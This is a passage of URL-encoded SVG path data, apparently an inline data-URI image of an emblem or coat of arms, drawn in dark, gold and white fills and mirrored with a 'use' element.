9.5-23z'/%3E%3Cpath fill='%2321231e' d='m413.6 575.2 11.7 5-.3 1-11.8-5-.3-.8.6-.2zm-.7.2v-.4l.6.2-.7.2zm-8.7 20.6-1-.4.2-.3.2-.4.2-.5v-.4l.2-.3.2-.5.2-.4.2-.5.2-.5.3-.5.2-.5.3-.6.2-.5.3-.6.3-.5.3-.7.2-.6.3-.6.3-.7.4-.8.3-.7.4-.8.2-.7.4-.8.4-.8.4-.8.4-.8.4-.8.4-1 .4-.8.5-.8.4-1 .8.5-.4.8-.5 1-.5.8-.4.8-.3 1-.4.7-.4 1-.5.7-.4.7-.3.8-.3.7-.4.6-.3.7-.3.7-.3.6-.2.7-.3.6-.3.5-.3.6-.3.6-.3.6-.2.5-.3.5-.3.5-.2.5-.2.4-.2.5v.5l-.2.4-.2.3v.3l-.3.4zm-2.7 18.8.2 1-.6-.4v-.5l-.2-.7v-.6l-.2-.5v-1.7l-.2-.5v-3.7l.2-.6v-1.2l.2-.7v-.6l.2-.5v-.7l.2-.6.2-.7v-.6l.3-.8v-.6l.3-.7.2-.7.2-.7.2-.7.2-.7.2-.7 1 .4-.3.6v.7l-.4.6-.2.6-.2.6-.2.7v.5l-.3.6v.8l-.3.6v.6l-.2.7v.6l-.2.6v.5l-.2.6v1.9l-.2.5v3.5l.2.5v1.2l.2.5v.7l.2.5-.6-.4zm.2 1h-.5v-.4l.5.4zm13.5-12.4 1 .5-.5.6-.3.6-.4.6-.3.6-.4.6-.4.5-.5.6-.5.6-.4.5-.4.6-.5.4-.4.5-.5.4-.5.3-.4.4-.6.4-.5.4-.5.4-.5.3-.5.4-.5.3-.4.2-.5.2-.4.2-.5.2-.4.3h-.4l-.5.2-.5.2h-.5l-.4.3h-.5l-.2-1h.9l.4-.3h.4l.4-.3h.5l.4-.3.5-.2.4-.2.5-.2.5-.2.5-.3.5-.3.4-.3.4-.4.4-.3.5-.4.4-.4.4-.4.6-.4.4-.5.4-.4.5-.6.3-.4.4-.5.4-.6.5-.6.4-.5.2-.7.4-.6.4-.6.3-.6zM425 581l.3-.8.3.6-.3.7-.3.8-.3.7-.3.7-.3.8-.2.7-.3.7-.2.7-.3.7-.3.8-.3.7-.2.6-.3.8-.4.7-.3 1-.2.6-.2.7-.3.8-.3.8-.2.7-.3.7-.3.8-.3.7-.2.7-.3.7-.3.8-.3.7-.5.7-.3.7-.3.6-.5.6-.3.7-1-.6.5-.6.3-.7.3-.6.3-.6.4-.7.3-.6.3-.7.3-.7.2-.7.3-.7.2-.7.3-1 .3-.6.3-.7.3-.7v-.8l.4-.7.3-.7.3-.8.2-.7.3-.7.3-.8.3-.7.3-.7.3-.7.3-.7.2-1 .3-.6.3-.8.3-.7.4-.8.3-.8.3.7zm.3-.8.5.2-.2.4-.3-.6z'/%3E%3Cpath fill='%23fff' d='m428.6 580.6-12.7-2c-2.4 10.8-4 18-4.4 22-1 7.5 0 14 2.7 19.4 4.3-2.3 8.8-7 10.7-14.7 2-7.8 2.2-16.3 3.6-24.7z'/%3E%3Cpath fill='%2321231e' d='m416 578.2 12.6 2v1l-12.8-2-.4-.6.6-.4zm-.6.4v-.5l.6.2-.6.4zm-3.3 22h-1l.2-.5V599l.2-.6v-.5l.2-.6v-.5l.2-.6v-.6l.2-.5v-.6l.2-.6v-.6l.2-.6.2-.7v-.6l.3-.7v-.7l.2-.8v-.8l.3-.8.2-.8v-.8l.3-1 .2-.7.2-1 .2-.8.2-1 .2-1 .2-1 .2-1 1 .3-.2 1-.2 1-.2 1-.2 1-.2.8-.2 1-.2.7-.2 1-.2.7v.8l-.3.8-.2.8v.8l-.2.7v.6l-.2.7-.2.7v.6l-.2.6-.2.7v.4l-.2.6v.6l-.2.5v1.1l-.2.6v.4l-.2.4v1.2zm2 19 .5.8-.7-.2-.2-.5-.3-.5-.2-.5v-.6l-.3-.4-.2-.5-.2-.5-.2-.6v-.6l-.2-.6v-.6l-.3-.6v-.6l-.2-.6v-.6l-.2-.6v-2.8l-.2-.6v-5.4l.2-.7v-1.5h1v3.1l-.2.7v5.1l.2.6v1.2l.2.6v.6l.2.6v.6l.3.6v.5l.2.6v.7l.3.5v.5l.3.6.2.5.2.5.2.5.3.5.2.5-.7-.2zm.5.8-.5.3-.2-.5.7.2zm10-15.2 1 .2-.2.7-.2.8v.7l-.3.7-.3.7-.2.5-.3.6-.4.7-.3.6-.3.6-.3.4-.3.6-.4.5-.3.5-.4.5-.4.5-.4.4-.4.5-.4.3-.4.4-.4.4-.4.5-.4.3-.4.4-.4.3-.4.3-.4.3-.4.4-.5.3-.4.3-.4.2-.5.2-.5-.8.4-.2.4-.3h.4l.4-.4.4-.3.4-.3.4-.3.4-.3.4-.3.4-.3.3-.3.4-.4.4-.4.5-.4.3-.4.4-.5.3-.4.4-.6.2-.5.3-.6.3-.5.3-.6.4-.6.3-.5.3-.6.2-.6.3-.5.2-.6.3-.8.2-.7.2-.6.2-.8zm4-25v1l.5-.5v.8l-.2.8v.7l-.2.8v.8l-.2.8v.8l-.2.8v.7l-.2.8v.8l-.2.8v1.7l-.2.7v.8l-.2.8v.8l-.2.8v.7l-.2.8v1l-.2.6v.8l-.2.8-.2.7v.7l-.2.7-.2.8v.7l-.3.7-.2.7-1-.2.2-.8.2-.7v-.7l.2-.8v-.7l.3-.7v-.8l.2-.8v-.7l.2-.8v-1.5l.2-.8v-.7l.2-.8v-1l.2-.7v-.7l.2-.8v-1.6l.2-.8v-.8l.2-.7v-1l.2-.7v-.8l.2-.8v-.8l.2-1v-.7l.3-.8.5-.4zm-.4.3v-.4h.5l-.4.5zm.5.6v-1 1z'/%3E%3Cpath fill='%23fff' d='M430.4 563.4h7.6c4.4 2 9 12.2 3.7 22a65.8 65.8 0 0 0-9.5 29.2c-7.4-6.8-10.8-14.7-8.2-23.3 3.4-11.7 6.8-25.2 6.4-28z'/%3E%3Cpath fill='%2321231e' d='M438 564h-7.6v-1h7.8l-.2 1zm0-1h.2-.2zm4 22.5-.8-.5.5-1 .4-.8.4-.8.3-1 .3-.8.2-1v-.7l.3-1V574l-.2-1v-.6l-.3-.8-.2-.7-.3-.8-.2-.7-.3-.6-.3-.7-.3-.6-.3-.6-.3-.4-.3-.5-.4-.3-.4-.4-.3-.4-.4-.4-.5-.3-.4-.3-.3-.2.5-1 .4.4.5.2.5.4.4.4.4.4.4.4.4.5.4.6.3.6.3.6.3.6.3.7.2.7.3.7.2.6.2.8v.7l.3 1v.8l.2.8v3.5l-.2 1v1l-.4.8-.3 1-.3 1-.4.8-.4 1-.5 1zM432 615l.5-.7-.8.3v-.8l.2-1v-2.3l.3-1v-.7l.2-.8.2-1 .2-.8v-1l.2-.7.3-1 .2-.8.2-1 .2-.7.3-1 .3-.8.3-1 .4-1 .4-.8.4-1 .4-1 .4-1 .4-1 .5-1 .4-1 .5-1 .5-1 .5-1.2.6-1 .6-1.2 1 .5-.7 1-.6 1.2-.7 1-.5 1-.5 1.2-.5 1-.4 1-.5 1-.5.8-.4 1-.3 1-.3 1-.4.8-.3 1-.3.8-.2.8-.3 1-.4.8-.2.8-.2 1-.2.7-.2 1v.7l-.3.8v1l-.3.7v.8l-.2.8v1l-.2.7v1.8l-1 .2zm.7-.3v1l-.8-.7.7-.3zm-9.2-23.6 1 .4-.3.8-.2.8v.8l-.2.7v.8l-.2.8v3l.2.8.2.8v.7l.3.7.3.7.2.8.3.7.4.7.4.6.3.7.5.7.4.7.4.7.5.6.4.7.5.7.4.6.6.7.6.6.6.7.7.6.5.7-.6.7-.8-.6-.7-.7-.6-.7-.7-.6-.6-.7-.6-.7-.4-.7-.6-.7-.4-.7-.5-.8-.3-.7-.5-.7-.3-.8-.5-.7-.3-.7-.3-.8-.4-.7-.2-.7-.2-.8-.2-.7v-.8l-.2-.8v-.8l-.2-.8v-2.5l.2-.8v-.8l.3-.8.3-1 .2-.7zm7-28v1l.4-.7v1.8l-.2.5v1.1l-.2.7-.2.7v.8l-.3.8v.8l-.2 1-.2.8-.2 1-.3 1v1l-.4 1-.2 1-.3 1-.2 1-.2 1-.3 1.2-.3 1-.3 1.2-.3 1-.3 1.2-.3 1.2-.3 1-.3 1.2-.2 1-.4 1.2-1-.3.4-1 .3-1 .5-1.2.3-1 .3-1.2.4-1.2.3-1 .3-1.2.3-1 .3-1.2.3-1 .2-1 .2-1 .3-1.2.2-1 .2-1 .2-1 .2-.8.2-1 .2-.8.2-.8v-.8l.3-.7v-.8l.2-.7v-.6l.2-.6v-2l.4-.6zm-.6.5v-.6h.4l-.5.5zm.4 0v-.6.4zm-.5 0v-.6h.4l-.5.5z'/%3E%3Cpath fill='%23fff' d='m433.8 558.2-12-4.3c-4.3 10-7.2 16.8-8.4 20.5-2.3 7.3-2.6 14-1 19.6a21.3 21.3 0 0 0 14-11.6c3.3-7.3 4.5-16.3 7.4-24.2z'/%3E%3Cpath fill='%2321231e' d='m422 553.4 12 4.3-.4 1-12-4.4-.3-.6.6-.3zm-.7.3.2-.4h.4l-.7.4zm-7.4 21-1-.3v-.4l.2-.4v-.4l.3-.4v-.4l.3-.5.2-.5v-.5l.3-.5.2-.5.2-.6.3-.6.2-.5.2-.6.3-.6.2-.6.2-.6.3-.7.3-.6.3-.7.4-.7.3-.8.3-.8.3-.7.4-.8.3-1 .4-.8.3-1 .4-.8.5-1 .4-.8.3-1 1 .5-.5 1-.4 1-.4.8-.3 1-.4.8-.4.8-.4.8-.3.8-.4.8-.4.8-.3.7-.3.8-.3.8-.3.7-.3.6v.8l-.4.6-.2.6-.3.6v.6l-.3.6-.2.5-.2.5-.2.5v.5l-.3.5-.2.4v.5l-.3.4v.3l-.2.3v.4zm-1.8 19 .3 1-.6-.4-.3-.6v-.5l-.2-.6v-.5l-.2-.5v-.6l-.2-.7V583l.2-.7V581l.3-.6v-.7l.2-.6v-.6l.3-.6.2-.7v-.6l.3-.7.2-.6.2-.6 1 .3-.3.6-.2.7-.2.7-.2.6v.7l-.2.6v.7l-.2.6-.2.6v.6l-.2.6v1l-.2.7v6.5l.2.6v1.1l.2.4.2.6v.5l.2.5-.6-.3zm.3 1h-.5v-.4l.5.3zM426 582l.8.6-.3.6-.4.7-.2.5-.4.6-.4.7-.4.6-.4.5-.4.5-.4.5-.5.5-.5.5-.5.4-.4.4-.5.4-.4.4-.4.4-.5.3-.5.5-.5.3-.5.3-.5.4-.4.2-.5.3h-.5l-.5.4-.5.2-.5.2-.5.2h-.4l-.6.3-.4.2h-.5l-.3-.8.4-.2h.5l.5-.3.5-.2h.4l.5-.3.4-.2.4-.3.5-.2.5-.2.5-.3.4-.3.5-.3.5-.4.4-.3.6-.3.4-.4.5-.3.4-.4.4-.5.4-.4.4-.4.4-.4.4-.5.4-.5.4-.5.4-.5.4-.6.3-.6.3-.6.3-.6.3-.7zm7.6-23.4.4-1 .3.7-.3.8-.3.8-.2.8-.3.7-.2.8-.2 1-.2.6-.2.8-.3.8v.8l-.3.7-.2.8-.2.8-.2.8v1l-.3.6-.2.8-.2.8-.2.8v.7l-.3.8-.2.8-.3.7-.2.8-.2.7-.3.8-.3.7-.2.7-.3.8-.3.7-.3.7-.2.6-1-.5.4-.5.3-.7.3-.7.3-.6.3-.7.3-.8.2-.8.2-.7.3-.8.2-.7.2-.8.2-.7v-.8l.4-.8.2-.8.2-.8.2-.8.2-.8.2-.7.2-.7.2-.8.2-.8.2-.8.2-1 .2-.6.2-.8.3-.8.3-.8.2-.7.3-.8.3-.8.3-.7.3.6zm.4-1 .4.3v.3l-.4-.6zm-.2.6-.2.4.2-.4zm.2-.5.4.2v.3l-.4-.6z'/%3E%3Cpath fill='%23fff' d='m425.6 549.7-2.6-16.4c-2.8-.7-6.5 5.8-10 9.5-1 1-2 1.7-2.6 2.8a23.3 23.3 0 0 0-3.4 8 62.3 62.3 0 0 1-13 27.6c10.2-.2 18-3.8 21.8-12 5-11 7.7-17.7 9.8-19.5z'/%3E%3Cpath fill='%2321231e' d='m423.4 533.3 2.7 16.4h-1l-2.5-16.3.6-.6.4.5zm-.3-.4h.4v.2l-.3-.4zm-9.7 10.2-.8-.7.4-.4.2-.2.3-.4.4-.4.2-.4.3-.4.4-.4.2-.5.3-.4.4-.5.2-.4.3-.3.4-.5.2-.4.3-.4.4-.3.2-.3.3-.4.3-.3.4-.3.3-.4.3-.2.3-.2.4-.2.4-.3h.3l.4-.3h.3l.4-.2h1.1l-.2 1h-1l-.3.2-.2.2-.3.2-.3.2-.3.2-.3.3v.4l-.5.3-.3.3-.3.3-.4.4-.3.4-.3.5-.4.4-.3.3-.3.4-.3.4-.4.5-.3.5-.3.4-.4.4-.3.4-.4.4-.3.4-.4.4-.4.4-.3.4zm-2.5 2.7-.8-.7v-.2h.2l.2-.2v-.2h.2v-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2h.2v-.2l.2-.2h.2v-.2h.2v-.2h.2v-.2l1 .6h-.2l-.2.2v.2h-.2v.2h-.2l-.2.2v.2h-.2l-.2.2v.2h-.2v.2h-.2v.2h-.2v.2h-.2v.2l-.2.2v.2h-.2zm-3.3 7.7-1-.2v-.6l.2-.4v-.3l.2-.3v-.8l.2-.3v-.3l.2-.3v-.3h.2v-.4l.2-.3v-.2l.2-.2v-.2l.3-.3v-.2l.2-.2v-.2l.3-.2v-.3h.2v-.3l.3-.3v-.2l.3-.2v-.2l.2-.3.2-.2.8.6-.3.3v.2l-.2.2-.2.2v.4l-.2.2-.2.2v.3l-.2.3v.2l-.2.3-.2.2v.2l-.2.3v.2l-.2.3v.2l-.2.3v.2l-.2.3v.5l-.2.3v.2l-.2.3v.5l-.2.3v.7zm-13.4 27v1l-.3-.8.5-.8.5-.7.5-.6.5-.8.5-.7.5-.7.4-.6.6-.7.4-.7.5-.8.4-.7.4-.7.4-.8.4-.7.4-.7.4-.8.4-.8.4-.8.4-1 .4-1 .3-.8.3-1 .3-.8.4-1 .3-1 .4-1 .3-1 .3-1.2.3-1 .3-1.3.2-1.3.3-1.2 1 .2-.3 1.2-.3 1-.4 1.3-.3 1.2-.4 1-.4 1-.3 1.2-.4 1-.4 1-.4 1-.3 1-.5.8-.4 1-.3.8-.4.8-.4 1-.5.8-.4.8-.3.7-.5.8-.4.8-.5.8-.4.7-.6.7-.5.7-.5.7-.5.7-.5.8-.5.7-.5.6-.5.8-.5.7-.4-.8zm0 1h-1l.7-.8.4.7zm21.3-12.8 1 .4-.5.7-.4 1-.4.6-.4.7-.5.7-.4.6-.5.6-.5.6-.5.6-.6.5-.6.4-.6.5-.7.4-.6.4-.8.4-.7.4-.7.4-.7.3-.7.3-.8.3-.8.2-.8.2-1 .2-.7.2-1 .2-.7.2h-1l-.8.2h-1l-.8.2h-2v-1h2.8l1-.2h.8l.8-.2 1-.2h.7l1-.3.7-.2.7-.3.8-.2.7-.3.7-.3.7-.3.6-.3.7-.3.6-.4.7-.5.6-.4.6-.4.5-.4.6-.6.5-.5.5-.4.5-.6.5-.6.4-.7.5-.6.4-.6.3-.7.3-.8zm9.8-19.2h1v.3l-.3.3v.2l-.3.2-.2.2-.2.2-.2.3-.3.4-.2.2-.2.4v.4l-.4.5-.2.5-.3.5-.2.5-.3.6-.2.6-.3.6-.3.6-.4.7-.3.8-.3.8-.4.7-.3.8-.4 1-.4.7-.4 1-.4.8-.4 1-.4 1-.5.8-.3 1-.5 1-1-.4.6-1 .4-1 .5-1 .4-1 .5-1 .4-.8.3-1 .4-.7.4-.8.4-.8.4-1 .3-.6.4-.7.4-.7.3-.6.4-.7.3-.6.2-.4.2-.6.3-.5.2-.5.3-.4.2-.5.3-.3.2-.4.2-.3.2-.4.2-.3.2-.3.2-.2.3-.2.3-.2-.2.4zm1 0v.3-.3z'/%3E%3C/g%3E%3Cuse width='1350' height='900' transform='matrix(-1 0 0 1 964.3 0)' xlink:href='%23d'/%3E%3Cpath fill='%23fff' stroke='%2321231e' d='M536.4 415a38 38 0 0 0 4.8-1.5 66.2 66.2 0 0 1-21.4-22c-7.8-12 3.3-33 8-44.3a53 53 0 0 0 21.2-31c1-7.3-19-4.7-33 2-17 8-19.3 5.7-25.4 7-2.2 10.5 2.4 11.4 6.7 11-9.4 15-13.3 29.8-15 51.4-2-21.6-6-36.5-15.3-51.5 4.3.6 9-.3 6.7-10.7-6-1.4-8.4.8-25.4-7.2-14-6.5-34-9-33-1.8 3 13.7 11.8 24 21.3 31 4.6 11.2 15.7 32.4 8 44.2a67.3 67.3 0 0 1-21.5 22c1.7.7 3.3 1.2 5 1.5-1.2 1.5-11 4.5-12.3 3.7-7.6-5.3-15-18-21.4-25.2-18.2-20.8-27.3-36.7-24-49.6 4.5-14 20.8-29.6-.8-27-21.7 2.8-39.6 32.5-45.4 68.3-2 13.2-3.3 24.4-4.7 33.5 11.8-4.3 17-8.5 20.2-13.7-1.4 5-2.5 9.7-3.2 14.2 9.7-1.7 16.7-6.4 19.2-15 1-3.6 2.3-6.5 3.6-9 3 1 7 1 11.6 0 1.7 4 15 19 22.2 30 8 12.2 20.2 21.6 24.2 22 2 .4 2.7-4 2.2-10.2 21 .2 42.3.3 63-.4 20.7.7 41.8.6 63 .4-.6 6 0 10.6 2 10.3 4-.5 16.2-10 24.3-22.2 7-10.8 20.5-25.7 22.2-30a20 20 0 0 0 11.6.2c1.3 2.5 2.5 5.4 3.5 9 2.5 8.6 9.5 13.3 19.2 15-.7-4.5-1.8-9-3.2-14 3.2 5 8.4 9.3 20.2 13.6-1.4-9-2.7-20.3-4.8-33.5-5.8-35.8-23.7-65.5-45.4-68.2-21.6-2.6-5.3 13-.7 27 3.3 12.8-5.8 28.7-24 49.5-6.5 7.3-13.8 20-21.4 25.2-1.2.8-11-2.2-12.2-3.8z'/%3E%3Cg id='e'%3E%3Cpath fill='%23edb92e' d='M440.6 356.8c-2 1.8-8.8 1.8-18 2.4-14.8.5-23.4-4-25.3-13.5 5.6 6.6 12.2 10 19.7 8 10.2-2.5 16-4.3 18.3-3.8 1.6.4 4 3.3 5.3 6.8z'/%3E%3Cpath fill='%2321231e' d='M422.6 359.7v-1h1.8l.7-.2h2.5l.8-.2h2.8l.8-.2h3l.5-.2h1l.4-.2h.5l.4-.2h.4l.5-.2h.3l.3-.2h.4l.3-.2h.2v-.3h.3l.6.7h-.3l-.3.3-.3.2h-.2l-.3.3h-.4l-.3.2h-.4l-.4.2h-.5l-.5.2h-1l-.5.2h-1.5l-.6.2H432l-.6.2h-2.8l-.8.2h-2.3l-1 .2H423zm0 0zm-25-14.3-.7.6.8-.4.2 1 .2.7.3.8.3 1 .3.6.5.7.4.7.4.6.5.6.4.6.6.6.6.5.6.4.7.5.6.3.8.5.8.4.8.3 1 .4.8.2 1 .3 1 .2 1 .2h1l1 .3h1.2l1.2.3h6.6v1H416l-1-.2h-1.3l-1-.3h-1.2l-1-.3-1-.3-1-.3-1-.2-1-.4-.8-.3-.8-.4-1-.4-.7-.5-.7-.5-.7-.5-.7-.6-.6-.5-.6-.6-.4-.8-.5-.7-.3-.7-.4-.8-.4-.7-.4-1-.3-.7-.3-1-.2-.8 1-.4zm19.3 8 .2 1h-.8l-.7.2h-1.4l-.7.2h-2.8l-.6-.2-.7-.2h-.7l-.6-.3h-.7l-.6-.3-.8-.3-.6-.3-.6-.2-.6-.3-.6-.4-.6-.3-.6-.4-.6-.4-.6-.6-.6-.4-.6-.5-.5-.6-.6-.6-.4-.6-.6-.5-.5-.6-.6-.7.7-.6.5.6.5.6.6.6.5.5.5.5.6.5.4.5.6.5.6.4.5.5.7.4.6.3.6.3.4.3.6.2.6.3.6.2.7.2h.5l.6.3.7.2h.6l.7.2h4.7l.6-.3h.7zm18.5-4-.3 1h-2.6l-.4.2h-.9l-.5.2-.5.2h-.5l-.6.2h-.5l-.6.3h-.5l-.7.3-.7.2h-.6l-.7.3-.7.2-.8.2-.8.2h-.8l-.8.3-1 .3-.8.2-1 .2-.8.3-.3-1 1-.2.8-.2 1-.2.7-.2 1-.2.7-.2.8-.2.7-.2.8-.2.7-.2.7-.2.6-.2h.6l.6-.3h.6l.6-.3h.6l.5-.2h.6l.5-.2h.6l.4-.2h.9l.3-.2h2zm0 0zm5.4 7.8-.7-.8-.2.6v-.7l-.3-.3v-.3l-.3-.3v-.3l-.3-.2v-.3l-.2-.2-.2-.3v-.3l-.3-.2-.2-.3v-.2l-.2-.2-.2-.3v-.2l-.3-.2h-.2v-.3h-.2l-.2-.3v-.2h-.3l-.2-.2v-.2h-.2v-.2h-.4v-.2h-.2l.3-1h.2l.2.2.2.2h.2l.2.2.2.2h.2v.3l.3.2.2.2h.2l.2.3v.2l.2.2.2.2.2.2.2.2.2.3v.2l.3.2.2.3.2.3v.3l.3.4.2.3v.3l.3.3v.3l.3.3v.3l.2.3v.6zm0-.6.2.3-.3.2v-.6zm-21.5-35.4v1.5h-.4v-.4h-.2v-.7l.2-.2h.2v-.2h.2zm15.3 4-.5 1.3-.6-.2-.5-.2h-.6l-.5-.2-.4-.2-.5-.2-.4-.2-.5-.2-.4-.2h-.5l-.4-.3-.5-.2h-.4l-.4-.3h-.5l-.4-.3h-.5l-.4-.2h-.4l-.5-.2h-.4l-.3-.2h-1.3l-.4-.2H420v-2h2.9l.5.2h1l.4.2h.5l.3.2.5.2h.5l.4.2.5.2h.5l.4.3h.6l.5.3.6.2h.5l.6.3.5.2.6.2h.5l.6.3.6.2.5.2.6.2h.5zm9 2.5v1.5H442l-.3-.2h-.4l-.3-.2h-.3l-.4-.2h-.3l-.4-.2h-.4l-.3-.2h-.5l-.3-.2-.4-.2h-.3l-.4-.2h-.2l-.3-.2h-.3l-.3-.3h-.7l-.2-.2h-.4l-.2-.2.4-1.5h.2l.2.2h.2l.2.2h.3v.2h.4l.3.2h.3l.3.2h.4l.3.2.3.2h.4l.3.2h.4l.3.2h.4l.4.2h.3l.4.2h.4l.3.2h.6l.3.2h1zm0 1.5v-1.5h.4v.2h.2v.2h.2v.9h-.2v.2h-.2v.2h-.2zm23.4 7.5.2-1.2h.2v.2h.2v.8h-.6zm-10-2 .4-1.2h.5l.3.2h.4l.3.2h1.1l.2.2h.6l.2.2h.6l.3.2h.7l.4.2h.8l.3.2h.9l.2.2h.9l.5.2h.8l-.2 1.3h-.9l-.4-.2h-.6l-.4-.2h-.7l-.4-.2h-1.4l-.3-.2h-.7l-.3-.2h-.6l-.3-.2h-.5l-.4-.2h-.5l-.3-.2h-.5l-.2-.2h-.5l-.2-.2zm.4-1.2-.3 1h-.2v-.8h.8z'/%3E%3Cpath fill='%2321231e' d='m431.5 332-.7 1.3-.4-.3-.4-.2-.4-.3-.3-.2-.4-.3-.4-.3-.3-.3-.4-.3-.4-.2-.3-.4-.3-.3-.2-.3-.3-.3-.3-.4-.2-.3-.3-.4-.2-.3-.3-.4-.2-.4-.2-.3-.3-.5-.2-.4-.2-.2v-.4l-.3-.4-.2-.3-.2-.4-.2-.3v-.4l-.2-.3-.2-.3-.2-.4 1.4-.7.2.2.2.4v.3l.3.2.2.4.2.3v.3l.3.3.2.4.2.3.2.4v.3l.3.4.3.3.2.4.2.4.2.4.3.3.2.4.3.4.2.3.3.4.3.3.3.3.3.2.3.3.3.3.2.2.4.3.3.2.2.2.3.2zm7.6-5.3 1.5.8-.2.4-.2.3-.2.4-.2.4-.3.5-.3.4-.2.2-.3.4-.3.3-.3.2-.3.3-.3.3-.3.3-.2.4-.3.2-.3.2-.4.2-.3.2-.3.2h-.3l-.5.2h-.3l-.3.2h-2.2l-.4-.2-.3-.2h-.2l.7-1.5h.5l.2.2h1.7l.3-.2h.2l.3-.2h.2l.3-.3.2-.2.3-.2h.2l.3-.3.2-.3.3-.2.2-.3.3-.4.2-.3.3-.3.2-.4.2-.3.3-.4.2-.5.2-.4v-.3z'/%3E%3Cpath fill='%2321231e' d='m429.6 331-2.2-2.3c-1-1.3-.5-3 2-5.4 1.5.7 3 1.3 4.2 2-1 3-2.2 4.8-4 5.6zm-6.3 82-.4 1h-.4v-1h.8zm23.8-3.6 1 1-.7.5-.6.4-.7.5-.6.4-.7.5-.7.3-.7.4-.7.4-.7.4-1 .3-.6.3-.8.2-.7.2-1 .2-.7.2h-.8l-.8.2h-5l-1-.2h-.8l-.8-.3h-1l-.8-.4h-1l-.7-.3-1-.3-.8-.3.3-1 .8.2 1 .3 1 .3.7.2 1 .2.7.2h.8l1 .2h.7l.7.2h4.8l.7-.2h1l.6-.3.7-.2h.7l.7-.4.7-.3.7-.3.8-.3.6-.4.7-.4.7-.5.6-.5.6-.5.5-.5.6-.6zm3-2.8 1 .8h-.2v.2h-.2l-.2.2v.2h-.2v.2h-.2v.2h-.2l-.2.2-.2.2v.2h-.2v.2h-.2l-.2.2-.2.2-.2.2-.2.2v.2h-.2l-1-.8h.2v-.2h.2v-.2h.2l.2-.2.2-.2.2-.2v-.2h.2v-.2h.2l.2-.2.2-.2.2-.2v-.2h.2l.2-.2.2-.2v-.2h.2zm1 .8-1-.8.2-.2h.7v.2h.2v.8z'/%3E%3Cpath fill='%2321231e' d='m452.2 401.3-1.2-.2v-.2h.2l.2-.2h.6v.4h.2v.2zm-5.5 16 .3 1-.7-.8.2-.4.2-.4.2-.5v-.4l.3-.4.2-.5.2-.5v-.5l.3-.4.2-.5.2-.5v-.5l.3-.5v-.5l.3-.5v-.5l.3-.5v-.5l.3-.5v-.5l.2-.5.2-.6v-.5l.2-.6v-.5l.2-.4v-.6l.2-.6v-.5l.2-.7v-.6l.2-.6 1.2.3v.6l-.2.5v.6l-.2.6v.6l-.2.6v.5l-.2.6-.2.4v.6l-.2.5v.6l-.3.6v.5l-.3.6v.6l-.3.5v.5l-.2.5-.2.5v.5l-.3.5-.2.5v.5l-.2.4-.2.5-.2.6-.2.5-.2.6-.2.5-.2.5-.2.5-.7-.8zm-.4.2 1 .5v.2h-.2v.2h-.4l-.2-.2v-.2h-.2v-.4zm15.2-9.5 1 .7-.3.4-.4.6-.3.4-.4.4-.2.4-.4.4-.4.4-.4.4-.4.3-.4.4-.5.3-.4.4-.6.3-.4.3-.5.3-.5.3-.5.3-.5.2-.5.3-.5.3-.6.2-.5.3-.7.2-.5.3-.6.2-.6.2-.6.2-.6.2-.6.2-.6.2-.6.2-.6.2-.3-1.2.6-.2h.6l.5-.3.6-.2.6-.2.6-.2h.6l.5-.3.6-.3.4-.2.5-.2.4-.3.5-.2.4-.3.5-.3.4-.4.5-.3.3-.3.5-.3.4-.3.4-.3.4-.2.4-.4.4-.3.4-.3.4-.3.3-.4.3-.4.3-.4.3-.4.2-.4.3-.4zm1 .7-1-.7h.2v-.2h.7v.2h.2v.7z'/%3E%3Cpath fill='%2321231e' d='M461.3 400.2H460v-.2h.2v-.2h1v.4zm4.4 15.7.7 1-.8-.3-.3-.4-.3-.4-.2-.5-.3-.5-.2-.4-.3-.4-.2-.5-.3-.5-.2-.4-.2-.5v-.5l-.3-.5-.2-.5-.2-.5-.2-.5v-.5l-.2-.5-.2-.5v-.6l-.3-.5v-.5l-.3-.6v-.4l-.2-.6v-.6l-.2-.5v-.7l-.2-.6v-.6l-.2-.5v-1.2h1v.5l.2.6v.6l.2.5v1.4l.2.5.2.6v.5l.2.5v.6l.3.5v.4l.2.5.2.4v.5l.2.4.2.5.2.4.2.5.2.4.2.4.2.5.2.4.2.5.3.4.3.4.2.4.3.5.2.3.3.4.3.3h-1zm0 .7 1-.7v.8l-.2.2h-.2v.2h-.4v-.2h-.2zm7.6-12.6 1 .4v.6l-.2.5v.5l-.2.5-.2.5-.2.5-.2.5-.2.5-.2.4-.2.4-.2.4-.3.5v.4l-.4.4-.2.5-.3.4v.3l-.4.3-.3.4-.3.4-.2.3-.3.3-.3.4-.3.3-.4.3-.3.3-.3.3-.3.2-.3.3-.3.4-.3.2-.3.3-.7-1 .3-.3.3-.2.3-.3.3-.2.2-.3.3-.3.2-.2.3-.3.3-.4.3-.3.2-.4.3-.4.4-.3.2-.4.3-.4v-.4l.4-.3.2-.5.3-.4v-.3l.3-.4.2-.4.2-.6.2-.4v-.5l.3-.4.2-.4.2-.5v-.4l.3-.5v-.4l.3-.5zm1 .4-1-.3v-.2h.8v.2h.2v.4z'/%3E%3Cpath fill='%23edb92e' d='M406 317.8c-16.7 1.8-16 12.6-.4 28 3 3 4 3 4.6-.2 1.2-5.3 7-8.5 10.2-4.4 2 2.7 1.6 4.3 8.6 3.3 9 7.5 16.2 12.8 4.5 12.3-5-.2-9 2.8-15.7 2.5 2 4 2.3 4.3 3.4 4.6 6.5 1.2 13.3-2.8 19.8-1.6 14.3 2.6-23-38.6-22.4-40.3 1-4-9-11.5-12.7-4.2z'/%3E%3Cpath fill='%2321231e' d='m406 345.5-.7.7-1.4-1.5-1.5-1.4-1.2-1.4-1.2-1.4-1-1.3-1-1.3-.8-1.3-.8-1.2-.8-1.2-.6-1.2-.5-1-.5-1.2-.3-1-.3-1v-1l-.2-1v-1l.2-1 .2-.8.4-.8.4-.8.6-.7.6-.7.8-.6.8-.6 1-.5 1-.5 1-.4 1.4-.4 1.3-.3 1.3-.2 1.6-.2v1l-1.5.2-1.4.2-1.2.3-1.2.3-1 .4-1 .5-1 .4-.6.5-.7.7-.6.6-.4.6-.4.6-.4.7-.2.8-.2 1v1.7l.2.8.2 1 .4 1 .4 1 .5 1 .5 1.3.7 1 .8 1.3 1 1.4.8 1.2 1 1.3 1.2 1.3 1.2 1.3 1.4 1.4 1.4 1.5zm3.8 0 1 